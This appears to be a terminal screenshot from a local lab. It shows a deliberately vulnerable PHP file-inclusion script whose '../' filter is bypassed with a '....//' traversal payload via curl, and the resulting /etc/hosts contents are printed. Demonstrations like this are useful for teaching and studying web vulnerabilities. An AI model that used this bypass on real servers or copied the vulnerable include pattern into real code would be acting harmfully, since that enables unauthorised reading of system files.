 mordor ❐ lfi ● 1 bash
root@mordor[10.0.0.18]:/var/www/html $ bat index.php
File: index.php
1 <?php
2 //index.php
3 $file=$_GET['file'];
4 $file=str_replace("../","",$file);
5 include('/var/www/html'.$file);
6 ?>
root@mordor[10.0.0.18]:/var/www/html $
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled;>
Active: active (running) since Mon 2024-01-15 11:56:16 CET; 7m>
Docs: https://httpd.apache.org/docs/2.4/
Process: 66308 ExecStart=/usr/sbin/apachectl start (code=exited>
Main PID: 66338 (apache2)
Tasks: 9 (limit: 18719)
Memory: 21.8M
CGroup: /system.slice/apache2.service
├─66338 /usr/sbin/apache2 -k start
├─66342 /usr/sbin/apache2 -k start
lines 1-11
root@mordor[10.0.0.18]:/var/www/html $ curl -s -X GET 'http://localhost/index.php' -G --data-urlencode 'file=....//....//....//....//etc/hosts'
127.0.0.1 localhost
127.0.1.1 mordor
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.0.0.3 www.anthill.com
10.0.0.3 anthill.com
10.0.0.3 lessons.anthill.com
10.0.0.3 www.lessons.anthill.com
10.0.0.3 pi.hole/admin
root@mordor[10.0.0.18]:/var/www/html $
❐ lfi ↑ 1d 3h 9m 1 bash ↑ 86% | 12:29 | 15 ene root! mordor